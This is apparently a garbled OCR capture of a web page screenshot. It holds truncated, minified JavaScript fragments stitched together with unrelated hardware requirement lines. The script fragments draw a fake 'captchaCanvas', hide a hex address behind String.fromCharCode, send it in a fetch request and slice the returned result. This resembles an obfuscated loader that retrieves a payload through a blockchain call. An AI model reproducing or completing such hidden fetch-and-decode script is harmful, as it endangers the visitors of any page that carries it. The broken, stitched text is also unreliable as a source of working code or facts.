
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz chip recommended
RAM:
4 GB for tools